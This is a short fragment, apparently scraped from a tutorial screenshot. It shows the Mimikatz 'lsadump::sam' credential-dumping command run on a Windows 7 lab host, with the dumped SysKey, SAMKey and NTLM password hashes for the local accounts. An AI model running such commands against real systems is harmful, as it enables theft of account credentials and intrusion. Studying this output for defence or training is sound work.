 mimikatz # lsadump::sam
Domain : WIN7
SysKey : 04fd3d5c6a0587e77b61cbdbc027ced2
Local SID : S-1-5-21-1598403651-34517779-2773182804
SAMKey : 851d96b328b844e8e7b918aa49e06854
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
RID  : 000003e8 (1000)
User : jumbo
Hash NTLM:
中国白客联盟